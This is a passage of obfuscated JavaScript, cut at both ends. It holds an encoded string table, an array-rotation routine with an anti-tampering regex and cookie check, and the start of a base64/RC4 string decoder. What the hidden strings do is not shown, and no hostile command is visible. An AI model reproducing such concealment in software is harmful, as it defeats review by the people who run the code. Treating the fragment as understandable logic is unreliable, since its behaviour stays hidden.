x32\x77\x34\x50\x44\x67\x4d\x4b\x74\x4c\x73\x4b\x42\x77\x71\x78\x76\x56\x4d\x4f\x48\x4b\x38\x4f\x42\x66\x43\x50\x44\x6c\x4d\x4b\x61\x56\x4d\x4b\x35\x77\x35\x64\x46\x51\x6d\x54\x43\x6b\x73\x4f\x32\x64\x73\x4b\x79\x4b\x63\x4b\x4f\x44\x67\x56\x57\x77\x37\x62\x44\x69\x73\x4f\x71\x66\x77\x34\x3d','\x77\x6f\x7a\x43\x73\x38\x4f\x62\x41\x46\x59\x3d','\x45\x73\x4f\x43\x77\x34\x59\x3d','\x77\x36\x41\x42\x61\x77\x64\x71\x45\x38\x4f\x4b\x77\x35\x39\x53','\x77\x36\x4d\x67\x77\x72\x30\x36\x77\x34\x51\x67\x77\x37\x72\x43\x6e\x41\x3d\x3d','\x77\x37\x45\x50\x77\x71\x44\x44\x68\x78\x62\x43\x6b\x32\x4c\x43\x68\x77\x3d\x3d','\x43\x73\x4f\x49\x77\x35\x59\x56','\x45\x43\x33\x43\x6b\x32\x50\x44\x69\x4d\x4b\x46\x46\x38\x4b\x4c\x52\x38\x4f\x33\x77\x35\x4a\x41\x51\x4d\x4f\x61\x45\x63\x4b\x5a\x4c\x6a\x33\x43\x6c\x73\x4b\x61\x77\x71\x63\x3d','\x41\x69\x50\x43\x6e\x47\x50\x44\x67\x41\x3d\x3d','\x77\x37\x48\x44\x71\x63\x4f\x5a\x47\x6b\x54\x43\x73\x57\x62\x44\x70\x79\x58\x44\x76\x6e\x6f\x63','\x61\x73\x4f\x51\x77\x34\x72\x44\x6b\x4d\x4f\x47\x57\x31\x4c\x43\x75\x4d\x4b\x61\x77\x70\x6b\x64\x77\x70\x6e\x44\x75\x42\x5a\x57\x77\x6f\x45\x42\x77\x37\x4c\x44\x76\x68\x46\x4d\x77\x6f\x4d\x3d','\x49\x43\x6a\x43\x67\x4d\x4b\x74\x5a\x51\x3d\x3d','\x77\x72\x59\x4a\x4b\x63\x4f\x47\x77\x37\x37\x43\x6e\x6d\x50\x43\x6f\x51\x3d\x3d','\x59\x63\x4f\x48\x77\x35\x33\x44\x6c\x63\x4b\x50\x54\x6b\x6e\x43\x68\x4d\x4b\x63\x77\x34\x55\x58\x77\x70\x6a\x44\x73\x56\x41\x61\x77\x34\x77\x5a\x77\x37\x37\x44\x76\x78\x67\x57\x77\x70\x6b\x74\x77\x6f\x4d\x3d','\x4c\x38\x4b\x66\x54\x68\x4a\x79','\x77\x37\x59\x71\x77\x71\x45\x6e\x77\x34\x67\x73\x77\x36\x44\x43\x68\x6e\x51\x4d','\x77\x72\x76\x44\x6b\x32\x41\x3d','\x77\x34\x76\x43\x76\x46\x76\x44\x71\x38\x4b\x59\x77\x34\x62\x44\x6c\x32\x50\x43\x6f\x33\x6f\x3d','\x77\x37\x4d\x61\x59\x51\x46\x34\x45\x38\x4f\x4c\x77\x35\x51\x3d','\x77\x36\x59\x4d\x66\x51\x64\x70\x46\x4d\x4b\x4b\x77\x34\x31\x66\x77\x34\x7a\x44\x6d\x30\x55\x3d','\x77\x71\x46\x70\x77\x34\x6a\x44\x6a\x63\x4b\x32','\x77\x72\x42\x44\x77\x37\x58\x44\x6a\x63\x4f\x64','\x77\x6f\x50\x43\x75\x78\x68\x61\x77\x36\x49\x35\x53\x6a\x6b\x45\x77\x35\x50\x44\x70\x51\x62\x44\x76\x67\x3d\x3d','\x77\x72\x2f\x44\x68\x6e\x6a\x43\x74\x32\x55\x3d','\x77\x37\x68\x6e\x77\x70\x66\x43\x6e\x38\x4f\x4b\x77\x35\x49\x3d','\x57\x38\x4b\x58\x64\x54\x72\x43\x67\x41\x3d\x3d','\x58\x7a\x63\x41\x59\x73\x4b\x44\x4d\x67\x3d\x3d','\x77\x36\x63\x52\x77\x70\x4a\x72\x59\x41\x42\x66\x77\x37\x58\x44\x74\x73\x4f\x70\x4d\x77\x7a\x44\x6e\x63\x4b\x70\x64\x52\x34\x3d','\x58\x38\x4f\x4e\x50\x79\x34\x31\x77\x34\x41\x3d','\x77\x37\x30\x7a\x77\x35\x54\x43\x67\x77\x62\x43\x68\x68\x54\x43\x6e\x48\x31\x4c\x77\x35\x62\x43\x72\x73\x4b\x49\x52\x6a\x6f\x3d','\x77\x34\x72\x44\x71\x63\x4f\x70\x77\x71\x56\x69\x77\x35\x42\x47\x77\x71\x4c\x44\x76\x51\x44\x44\x6f\x31\x76\x43\x67\x73\x4f\x4f\x47\x38\x4b\x52\x77\x71\x37\x43\x6b\x57\x33\x44\x6e\x63\x4b\x47\x56\x67\x3d\x3d','\x77\x36\x49\x47\x59\x51\x5a\x6a\x44\x63\x4b\x4b\x77\x37\x4a\x2f\x77\x36\x7a\x44\x71\x32\x68\x70\x77\x35\x66\x44\x67\x31\x51\x71\x77\x6f\x4e\x57','\x47\x79\x56\x57\x45\x38\x4b\x41\x4d\x51\x3d\x3d','\x50\x41\x76\x43\x74\x46\x4c\x44\x6f\x4d\x4b\x75\x4a\x73\x4b\x38\x4a\x63\x4f\x53\x77\x36\x35\x77','\x77\x72\x31\x4c\x43\x4d\x4f\x51\x54\x63\x4f\x41\x77\x36\x37\x43\x6a\x48\x58\x43\x71\x73\x4b\x6f\x66\x63\x4b\x2f\x77\x6f\x6c\x51\x50\x67\x4d\x45\x51\x77\x54\x44\x71\x55\x49\x31\x77\x72\x48\x44\x72\x55\x62\x44\x6f\x4d\x4f\x4e\x4e\x51\x3d\x3d','\x43\x44\x78\x54\x46\x63\x4b\x52','\x5a\x63\x4f\x6f\x77\x34\x6b\x3d','\x77\x37\x6a\x44\x72\x38\x4f\x58\x43\x6e\x33\x43\x72\x58\x6a\x44\x74\x68\x73\x3d','\x56\x54\x30\x56\x77\x70\x33\x43\x76\x73\x4b\x69','\x77\x71\x6c\x4c\x77\x36\x66\x44\x6b\x4d\x4f\x53\x41\x73\x4b\x6b\x61\x47\x58\x44\x6a\x38\x4b\x46\x58\x73\x4b\x2b\x50\x4d\x4b\x32\x53\x4d\x4b\x74\x65\x4d\x4f\x41\x46\x4d\x4b\x50\x77\x71\x54\x44\x71\x6c\x46\x75\x59\x38\x4b\x58','\x53\x4d\x4b\x5a\x65\x44\x2f\x43\x6a\x41\x3d\x3d','\x77\x34\x33\x44\x71\x54\x4a\x70\x77\x34\x62\x44\x75\x38\x4f\x68','\x77\x72\x55\x50\x46\x4d\x4f\x57\x77\x36\x50\x43\x67\x43\x50\x43\x6f\x63\x4b\x4c\x58\x63\x4b\x6e\x77\x36\x31\x73\x4c\x38\x4b\x41\x77\x36\x6e\x44\x6f\x41\x3d\x3d','\x77\x72\x42\x44\x49\x38\x4f\x30\x44\x51\x6f\x3d','\x65\x51\x6e\x43\x67\x58\x42\x78\x77\x36\x73\x7a\x77\x34\x78\x63\x77\x71\x73\x3d','\x77\x70\x54\x43\x73\x38\x4f\x42\x48\x46\x51\x65\x77\x35\x6b\x45\x77\x70\x37\x43\x6a\x44\x37\x44\x67\x79\x72\x44\x6c\x45\x39\x76\x77\x34\x37\x43\x69\x4d\x4b\x65\x49\x73\x4f\x67\x77\x6f\x52\x6f\x53\x32\x7a\x43\x6a\x31\x30\x4b\x77\x35\x6e\x43\x72\x6e\x6e\x43\x73\x63\x4f\x52\x57\x73\x4b\x71\x43\x38\x4f\x4d\x77\x34\x62\x43\x6a\x41\x3d\x3d','\x65\x63\x4f\x48\x77\x34\x66\x44\x69\x63\x4b\x4e','\x43\x63\x4b\x4e\x77\x6f\x5a\x61\x77\x37\x72\x44\x67\x56\x4c\x44\x75\x73\x4f\x48\x55\x6e\x72\x43\x69\x38\x4b\x35','\x62\x63\x4f\x55\x77\x34\x72\x44\x6b\x73\x4b\x4d\x58\x41\x3d\x3d','\x57\x4d\x4f\x48\x4e\x7a\x4d\x6c','\x45\x73\x4b\x66\x77\x70\x56\x42\x77\x35\x7a\x44\x68\x30\x50\x44\x75\x38\x4f\x42\x4f\x47\x37\x43\x6a\x4d\x4b\x39\x77\x36\x50\x44\x73\x63\x4b\x68\x66\x7a\x6c\x67\x4f\x6c\x34\x4f\x77\x6f\x68\x6e\x64\x63\x4f\x54\x51\x63\x4f\x31\x51\x52\x74\x6d\x77\x72\x72\x44\x76\x41\x6c\x63\x43\x48\x4d\x79\x77\x71\x59\x3d','\x77\x71\x5a\x5a\x47\x38\x4f\x4c\x61\x38\x4f\x47\x77\x37\x2f\x43\x6a\x58\x50\x44\x67\x4d\x4b\x6b\x59\x4d\x4b\x7a','\x77\x37\x66\x44\x74\x4d\x4f\x62\x41\x55\x33\x43\x70\x77\x3d\x3d','\x77\x36\x41\x4d\x77\x70\x4a\x31\x62\x51\x3d\x3d','\x63\x41\x54\x43\x6d\x48\x74\x33\x77\x36\x59\x54\x77\x34\x74\x48\x77\x37\x5a\x76\x77\x71\x64\x59\x77\x71\x78\x4f\x54\x43\x68\x56\x77\x72\x66\x43\x6c\x38\x4b\x50\x77\x70\x31\x53\x77\x37\x2f\x44\x6f\x63\x4f\x6c\x77\x71\x66\x44\x68\x46\x74\x54\x77\x36\x37\x44\x69\x6e\x44\x44\x72\x6b\x38\x77\x77\x37\x78\x6f\x77\x37\x41\x3d','\x77\x36\x44\x44\x74\x63\x4f\x66\x48\x57\x6a\x43\x73\x32\x33\x44\x76\x52\x7a\x44\x6c\x58\x38\x4e\x77\x36\x67\x3d','\x77\x36\x58\x43\x6a\x52\x58\x44\x69\x4d\x4f\x45\x77\x70\x41\x3d','\x77\x35\x72\x44\x67\x4d\x4f\x70\x77\x72\x5a\x79','\x77\x70\x6c\x30\x4a\x73\x4f\x64\x77\x35\x44\x44\x74\x6b\x72\x44\x6b\x73\x4f\x55\x65\x6a\x48\x43\x67\x4d\x4b\x5a\x77\x70\x31\x65\x58\x73\x4b\x62\x77\x70\x34\x74\x77\x71\x63\x64\x47\x57\x76\x44\x67\x48\x31\x68\x4a\x58\x6a\x44\x71\x52\x4c\x44\x67\x73\x4b\x6d\x59\x4d\x4f\x39\x58\x58\x55\x51\x4b\x69\x4c\x44\x71\x45\x2f\x43\x68\x4d\x4b\x65\x45\x42\x49\x79','\x77\x35\x2f\x43\x74\x56\x6a\x44\x70\x63\x4b\x53\x77\x34\x33\x44\x73\x41\x3d\x3d','\x77\x36\x4c\x44\x72\x38\x4f\x64\x77\x72\x4a\x76\x77\x36\x46\x62\x77\x71\x76\x44\x76\x6c\x50\x44\x67\x30\x33\x43\x6f\x63\x4f\x43\x53\x4d\x4b\x78\x77\x6f\x76\x43\x6f\x79\x37\x44\x70\x63\x4b\x50\x55\x63\x4f\x33\x77\x72\x6c\x4b','\x77\x37\x73\x4f\x65\x51\x74\x72\x47\x38\x4f\x51\x77\x35\x56\x45\x77\x6f\x62\x44\x6a\x56\x39\x47\x77\x37\x37\x44\x70\x51\x3d\x3d','\x42\x73\x4f\x56\x77\x35\x4d\x47\x4e\x51\x3d\x3d','\x51\x73\x4f\x44\x65\x54\x30\x58\x77\x36\x2f\x44\x6d\x44\x30\x4a\x59\x38\x4b\x4e\x61\x46\x76\x43\x76\x63\x4f\x50\x77\x35\x50\x44\x72\x56\x51\x33\x45\x53\x6a\x44\x75\x55\x49\x53\x53\x4d\x4b\x78\x77\x37\x76\x44\x6b\x52\x44\x44\x6f\x67\x3d\x3d','\x61\x41\x54\x43\x67\x6d\x64\x31','\x5a\x56\x2f\x44\x71\x63\x4b\x4d\x77\x34\x45\x48\x77\x6f\x6e\x43\x6c\x38\x4f\x68\x77\x35\x50\x43\x6d\x42\x68\x62','\x77\x71\x70\x46\x77\x37\x50\x44\x6b\x4d\x4f\x5a\x42\x67\x3d\x3d','\x77\x71\x77\x48\x44\x4d\x4f\x62\x77\x36\x76\x43\x6c\x6e\x6e\x43\x71\x63\x4b\x56\x48\x4d\x4b\x77\x77\x37\x39\x6c\x43\x63\x4b\x70\x77\x36\x66\x44\x74\x68\x6e\x43\x6f\x57\x59\x6b\x77\x34\x37\x43\x6f\x38\x4f\x6f\x77\x71\x33\x43\x67\x73\x4f\x71\x52\x44\x6a\x43\x6b\x63\x4b\x79\x52\x51\x3d\x3d','\x77\x36\x4d\x6b\x77\x71\x4d\x38\x77\x34\x67\x3d','\x57\x63\x4f\x52\x61\x69\x59\x78\x77\x36\x6e\x44\x69\x54\x77\x50\x43\x63\x4b\x5a\x62\x31\x38\x3d','\x44\x73\x4b\x55\x43\x6a\x6e\x44\x6f\x48\x34\x6c\x44\x51\x3d\x3d','\x77\x72\x66\x44\x72\x41\x34\x5a\x58\x38\x4b\x72\x59\x73\x4f\x69\x77\x35\x70\x34\x55\x4d\x4b\x57\x77\x36\x6a\x43\x70\x55\x63\x3d','\x77\x6f\x6e\x43\x6f\x73\x4f\x62\x48\x45\x63\x3d','\x77\x37\x4e\x77\x77\x70\x76\x43\x6d\x63\x4f\x57\x77\x34\x50\x44\x74\x4d\x4f\x6b\x77\x35\x30\x4c\x77\x35\x37\x44\x6e\x38\x4b\x62','\x77\x34\x62\x44\x71\x38\x4f\x5a','\x77\x71\x52\x36\x77\x34\x63\x3d','\x77\x70\x4e\x71\x4a\x77\x3d\x3d','\x77\x34\x45\x73\x47\x4d\x4b\x5a\x4b\x47\x76\x44\x74\x38\x4b\x68\x77\x70\x64\x56\x65\x32\x74\x6a\x52\x38\x4f\x75\x5a\x30\x66\x43\x6e\x57\x30\x44\x77\x35\x54\x43\x68\x73\x4f\x51\x77\x36\x52\x51\x77\x71\x62\x44\x74\x4d\x4b\x30\x77\x36\x58\x43\x73\x46\x6f\x67\x77\x6f\x52\x2b','\x4d\x38\x4b\x5a\x48\x79\x55\x3d','\x54\x4d\x4b\x5a\x65\x69\x37\x43\x68\x68\x30\x3d','\x43\x4d\x4f\x49\x77\x35\x55\x3d','\x77\x71\x33\x43\x6f\x53\x30\x3d','\x77\x70\x50\x43\x67\x77\x38\x3d','\x51\x41\x34\x50','\x77\x70\x67\x47\x4a\x73\x4b\x6e\x77\x71\x31\x66\x53\x4d\x4b\x41\x47\x63\x4f\x4b\x77\x72\x4d\x3d','\x43\x4d\x4b\x5a\x42\x7a\x6a\x44\x6f\x77\x3d\x3d','\x57\x4d\x4f\x4e\x58\x43\x41\x43\x77\x36\x66\x44\x67\x6a\x55\x3d','\x77\x36\x42\x33\x77\x6f\x33\x43\x6b\x41\x3d\x3d','\x77\x36\x6a\x44\x75\x6c\x30\x3d','\x77\x35\x62\x44\x6d\x4d\x4f\x73','\x77\x71\x44\x43\x6a\x53\x59\x3d','\x61\x46\x66\x43\x69\x69\x59\x6d\x77\x72\x64\x56\x77\x70\x77\x41\x77\x72\x70\x37\x77\x36\x46\x5a\x77\x36\x6b\x37\x47\x69\x6b\x44\x77\x37\x62\x44\x6f\x4d\x4f\x66\x77\x6f\x31\x53\x77\x36\x4c\x43\x73\x4d\x4f\x7a\x77\x37\x48\x44\x69\x51\x59\x53\x77\x6f\x4c\x43\x6e\x55\x2f\x44\x74\x30\x77\x6b\x77\x37\x67\x77\x77\x71\x44\x44\x70\x58\x59\x47\x46\x54\x63\x2f\x59\x4d\x4b\x39\x42\x4d\x4b\x76\x77\x72\x7a\x44\x76\x73\x4b\x72\x4e\x48\x77\x70\x64\x45\x30\x71\x54\x38\x4f\x5a\x4c\x4d\x4f\x2f\x4e\x4d\x4b\x39\x77\x36\x59\x3d','\x52\x4d\x4f\x6f\x56\x51\x3d\x3d','\x42\x43\x7a\x43\x75\x41\x3d\x3d','\x77\x72\x46\x65\x45\x63\x4f\x59','\x62\x63\x4f\x53\x77\x34\x54\x44\x6e\x51\x3d\x3d','\x77\x37\x59\x64\x61\x67\x4e\x34\x48\x38\x4f\x68\x77\x35\x5a\x54\x77\x34\x58\x44\x69\x6b\x4e\x54','\x63\x38\x4f\x4a\x51\x41\x3d\x3d','\x77\x34\x76\x44\x67\x4d\x4f\x72','\x5a\x77\x66\x43\x72\x41\x3d\x3d','\x4e\x63\x4f\x37\x62\x73\x4f\x71\x77\x70\x6f\x77\x77\x70\x44\x44\x69\x63\x4f\x5a\x64\x56\x74\x52\x59\x4d\x4b\x32\x4a\x38\x4b\x45\x4b\x73\x4b\x35\x61\x4d\x4f\x63\x77\x71\x48\x44\x69\x73\x4b\x35\x77\x37\x74\x32\x44\x6c\x76\x43\x72\x55\x62\x43\x75\x58\x6a\x43\x75\x63\x4b\x69\x77\x6f\x63\x3d','\x58\x4d\x4b\x4d\x65\x79\x73\x3d','\x45\x63\x4b\x62\x77\x70\x42\x62\x77\x35\x72\x44\x67\x56\x49\x3d','\x45\x4d\x4b\x52\x77\x6f\x51\x3d','\x77\x36\x49\x47\x59\x51\x5a\x6a\x44\x51\x3d\x3d','\x41\x4d\x4f\x49\x77\x35\x45\x46\x50\x63\x4b\x31\x77\x72\x44\x44\x6d\x77\x3d\x3d','\x57\x73\x4f\x48\x65\x77\x3d\x3d','\x77\x37\x4e\x74\x77\x70\x44\x43\x69\x38\x4f\x4e\x77\x34\x72\x44\x6c\x41\x3d\x3d','\x77\x6f\x2f\x43\x76\x4d\x4f\x54\x45\x46\x55\x57\x77\x34\x4d\x4f\x77\x6f\x67\x3d','\x52\x32\x49\x39\x77\x72\x4e\x6f\x4e\x52\x38\x3d','\x51\x4d\x4f\x4e\x61\x41\x3d\x3d','\x77\x72\x6c\x70\x77\x35\x4c\x44\x6b\x63\x4b\x30\x54\x54\x6a\x43\x67\x63\x4f\x7a','\x77\x71\x7a\x44\x69\x58\x66\x43\x72\x57\x54\x43\x76\x38\x4f\x71\x4f\x63\x4f\x42\x50\x38\x4b\x52\x48\x38\x4b\x37\x77\x72\x50\x44\x75\x63\x4b\x58\x77\x37\x41\x4e','\x4f\x73\x4b\x5a\x48\x79\x67\x3d','\x77\x70\x66\x43\x76\x52\x35\x72\x77\x36\x34\x36\x41\x51\x3d\x3d','\x77\x72\x41\x57\x77\x36\x54\x44\x69\x45\x72\x43\x67\x44\x33\x43\x69\x48\x33\x44\x6d\x4d\x4b\x6a\x4b\x38\x4b\x6b\x77\x36\x44\x43\x6a\x41\x3d\x3d','\x77\x36\x4e\x79\x77\x70\x4c\x43\x6b\x63\x4f\x57','\x43\x4d\x4f\x43\x77\x35\x77\x58\x4a\x4d\x4b\x34','\x77\x36\x72\x43\x6e\x42\x45\x3d','\x4f\x63\x4f\x61\x77\x70\x6a\x44\x67\x4d\x4f\x59\x55\x77\x7a\x43\x6c\x38\x4f\x57\x77\x70\x64\x47\x77\x6f\x76\x43\x71\x45\x4a\x4c\x77\x35\x4e\x59','\x77\x70\x30\x44\x50\x63\x4b\x65\x50\x77\x3d\x3d','\x4f\x73\x4b\x57\x51\x78\x56\x55\x77\x34\x54\x43\x6f\x6c\x67\x6d\x77\x6f\x34\x3d','\x77\x36\x58\x44\x75\x46\x67\x58\x4b\x73\x4b\x6a','\x77\x37\x49\x4f\x77\x70\x77\x3d','\x5a\x79\x49\x6c\x77\x35\x2f\x43\x6d\x67\x77\x3d','\x4f\x54\x62\x44\x67\x77\x3d\x3d','\x77\x35\x30\x37\x53\x77\x3d\x3d','\x53\x7a\x2f\x43\x72\x51\x3d\x3d','\x42\x63\x4f\x46\x77\x35\x77\x3d','\x52\x32\x55\x79\x77\x72\x4a\x47\x4c\x51\x3d\x3d','\x77\x71\x4d\x58\x46\x51\x3d\x3d','\x51\x42\x49\x52','\x77\x37\x62\x44\x72\x73\x4f\x62\x48\x57\x6a\x43\x6f\x41\x3d\x3d','\x42\x44\x4c\x43\x6e\x77\x3d\x3d','\x77\x35\x77\x32\x77\x34\x49\x3d','\x77\x36\x45\x57\x77\x70\x4a\x70\x53\x43\x73\x3d','\x77\x72\x68\x64\x63\x55\x6e\x44\x76\x73\x4f\x62','\x46\x79\x72\x43\x6b\x57\x54\x44\x70\x4d\x4b\x55','\x77\x72\x72\x43\x67\x69\x6f\x3d','\x5a\x79\x2f\x43\x68\x41\x3d\x3d','\x77\x72\x49\x57\x46\x51\x3d\x3d','\x77\x70\x42\x32\x59\x41\x3d\x3d','\x54\x38\x4f\x4b\x62\x69\x59\x78\x77\x37\x6f\x3d','\x4e\x32\x42\x37','\x77\x6f\x74\x47\x58\x51\x3d\x3d','\x77\x37\x4e\x71\x77\x70\x2f\x43\x69\x73\x4f\x68\x77\x34\x6e\x44\x6c\x63\x4f\x74\x77\x37\x6b\x53','\x77\x70\x50\x43\x73\x41\x74\x4e\x77\x34\x59\x6a','\x77\x72\x4a\x62\x45\x51\x3d\x3d','\x58\x4d\x4b\x62\x57\x51\x3d\x3d','\x77\x6f\x72\x43\x6f\x73\x4f\x59','\x48\x63\x4b\x51\x43\x6a\x2f\x44\x68\x58\x34\x7a\x42\x63\x4b\x71\x77\x71\x77\x3d','\x77\x37\x63\x77\x43\x73\x4b\x77\x77\x70\x78\x72\x5a\x73\x4b\x6d\x4e\x38\x4b\x6f\x77\x35\x45\x50\x50\x73\x4b\x6a\x77\x6f\x38\x4e\x45\x51\x42\x78\x77\x36\x58\x44\x73\x51\x56\x4d\x47\x47\x48\x43\x76\x41\x4e\x4a\x46\x43\x70\x59\x77\x70\x6b\x4e\x43\x31\x58\x43\x6b\x4d\x4b\x6d\x77\x34\x55\x33\x4c\x57\x39\x51\x77\x36\x2f\x44\x74\x58\x51\x6d\x46\x55\x46\x6d\x48\x47\x33\x43\x73\x63\x4f\x46\x58\x6b\x6c\x55\x45\x63\x4f\x51\x77\x6f\x38\x34\x59\x58\x4a\x38\x66\x41\x3d\x3d','\x77\x35\x6f\x47\x77\x6f\x51\x3d','\x45\x68\x54\x44\x73\x38\x4f\x2f\x77\x72\x41\x3d','\x66\x73\x4f\x48\x61\x42\x45\x49\x77\x37\x34\x3d','\x77\x6f\x74\x6e\x4f\x63\x4b\x34\x45\x42\x66\x44\x72\x31\x52\x59\x77\x72\x4c\x44\x6d\x67\x33\x43\x74\x4d\x4b\x6c','\x77\x35\x55\x6f\x4e\x38\x4f\x52\x51\x4d\x4b\x6d','\x77\x72\x72\x44\x6c\x33\x6a\x43\x71\x33\x51\x3d','\x77\x72\x54\x43\x71\x6a\x6b\x3d','\x43\x33\x5a\x59\x77\x37\x33\x44\x6c\x73\x4f\x76','\x77\x36\x4e\x33\x77\x70\x7a\x43\x69\x38\x4f\x57\x77\x35\x51\x3d','\x77\x70\x35\x37\x4e\x4d\x4f\x52\x77\x34\x2f\x44\x6d\x46\x67\x3d','\x44\x63\x4b\x4e\x43\x54\x37\x44\x73\x6d\x4d\x3d','\x77\x35\x2f\x44\x74\x6b\x6f\x3d','\x56\x38\x4b\x57\x63\x43\x2f\x43\x6b\x54\x38\x4e','\x56\x69\x6f\x48\x64\x73\x4b\x44\x4b\x51\x3d\x3d','\x77\x36\x52\x6e\x77\x6f\x33\x43\x6a\x41\x3d\x3d','\x77\x37\x6b\x67\x77\x71\x45\x75\x77\x35\x6b\x6e','\x77\x72\x4e\x66\x77\x34\x49\x3d','\x5a\x46\x6e\x44\x6e\x77\x3d\x3d','\x77\x70\x5a\x36\x77\x35\x62\x44\x6d\x63\x4b\x71','\x59\x38\x4f\x44\x77\x34\x58\x44\x6d\x38\x4b\x63\x52\x77\x3d\x3d','\x45\x38\x4f\x47\x77\x34\x49\x3d','\x77\x37\x78\x6e\x77\x70\x44\x43\x6e\x38\x4f\x57\x77\x34\x34\x3d','\x77\x34\x52\x4c\x77\x70\x4d\x3d','\x53\x55\x6b\x72','\x77\x71\x64\x66\x4c\x51\x3d\x3d','\x77\x70\x46\x6b\x77\x34\x76\x44\x6b\x63\x4f\x6b\x47\x32\x66\x44\x6c\x38\x4f\x6b\x77\x35\x44\x43\x6e\x63\x4f\x46\x51\x38\x4b\x72\x77\x72\x64\x6f\x56\x32\x74\x4a\x77\x72\x55\x6a\x52\x63\x4b\x6d\x77\x71\x37\x43\x6f\x56\x74\x4b\x77\x37\x2f\x44\x70\x33\x52\x4d\x77\x35\x76\x43\x67\x4d\x4f\x75\x77\x72\x76\x43\x73\x73\x4b\x2b\x44\x51\x58\x43\x6c\x41\x3d\x3d'];(function(_0x76b6be,_0x4f6712){var _0x94fe39=function(_0x196023){while(--_0x196023){_0x76b6be['\x70\x75\x73\x68'](_0x76b6be['\x73\x68\x69\x66\x74']());}};var _0x28e99a=function(){var _0xb10ae={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c91c7,_0x4b0fb7,_0x5b5917,_0x147ae){_0x147ae=_0x147ae||{};var _0x124a7b=_0x4b0fb7+'\x3d'+_0x5b5917;var _0x4a5447=0x0;for(var _0x4a5447=0x0,_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];_0x4a5447<_0x5d2452;_0x4a5447++){var _0xa86d73=_0x1c91c7[_0x4a5447];_0x124a7b+='\x3b\x20'+_0xa86d73;var _0x219f16=_0x1c91c7[_0xa86d73];_0x1c91c7['\x70\x75\x73\x68'](_0x219f16);_0x5d2452=_0x1c91c7['\x6c\x65\x6e\x67\x74\x68'];if(_0x219f16!==!![]){_0x124a7b+='\x3d'+_0x219f16;}}_0x147ae['\x63\x6f\x6f\x6b\x69\x65']=_0x124a7b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x35b8e,_0x495a21){_0x35b8e=_0x35b8e||function(_0x27eb38){return _0x27eb38;};var _0x276957=_0x35b8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x495a21['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5417eb=function(_0x2398ad,_0x24d8c7){_0x2398ad(++_0x24d8c7);};_0x5417eb(_0x94fe39,_0x4f6712);return _0x276957?decodeURIComponent(_0x276957[0x1]):undefined;}};var _0x5137da=function(){var _0x1eb773=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1eb773['\x74\x65\x73\x74'](_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5137da;var _0x2522cd='';var _0x25c521=_0xb10ae['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x25c521){_0xb10ae['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x25c521){_0x2522cd=_0xb10ae['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb10ae['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x28e99a();}(_0x65e4,0x17c));var _0x465e=function(_0x76b6be,_0x4f6712){_0x76b6be=_0x76b6be-0x0;var _0x94fe39=_0x65e4[_0x76b6be];if(_0x465e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6e5963=function(){return this;};var _0x28e99a=_0x6e5963();var _0xb10ae='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x28e99a['\x61\x74\x6f\x62']||(_0x28e99a['\x61\x74\x6f\x62']=function(_0x1c91c7){var _0x4b0fb7=String(_0x1c91c7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5b5917=0x0,_0x147ae,_0x124a7b,_0x55c9bd=0x0,_0x4a5447='';_0x124a7b=_0x4b0fb7['\x63\x68\x61\x72\x41\x74'](_0x55c9bd++);~_0x124a7b&&(_0x147ae=_0x5b5917%0x4?_0x147ae*0x40+_0x124a7b:_0x124a7b,_0x5b5917++%0x4)?_0x4a5447+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147ae>>(-0x2*_0x5b5917&0x6)):0x0){_0x124a7b=_0xb10ae['\x69\x6e\x64\x65\x78\x4f\x66'](_0x124a7b);}return _0x4a5447;});}());var _0x5d2452=function(_0xa86d73,_0x219f16){var _0x35b8e=[],_0x495a21=0x0,_0x27eb38,_0x276957='',_0x5417eb='';_0xa86d73=atob(_0xa86d73);for(var _0x2398ad=0x0,_0x24d8c7=_0xa86d73['\x6c\x65\x6e\x67\x74\x68'];_0x2398ad<_0x24d8c7;_0x2398ad++){_0x5417eb+='\x25'+('\x30\x30'+_0xa86d73['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2398ad)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa86d73=decodeURIComponent(_0x5417eb);for(var 